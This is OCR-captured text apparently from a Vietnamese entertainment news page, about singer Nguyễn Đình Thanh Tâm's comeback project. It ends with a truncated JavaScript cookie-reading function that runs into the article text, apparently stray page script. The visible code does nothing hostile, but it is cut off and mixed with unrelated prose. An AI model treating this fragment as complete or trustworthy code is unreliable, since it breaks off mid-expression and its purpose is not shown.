
cũng rất hài hước, vui tươi qua các câu chuyện được gửi gắm
trong từng MV. Nguyễn Đình Thanh Tâm rất hy vọng khán giả
sẽ ủng hộ mình trong dự án đánh dấu sự trở lại này, bởi hơn
bao giờ hết, đây là lúc Nguyễn Đình Thanh Tâm khao khát
được tiếp tục cống hiến và cháy hết mình trong nghệ thuật, sau
một thời gian dài tái tạo năng lượng tích cực cho bản thân mình.
Lê Nguyễn
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?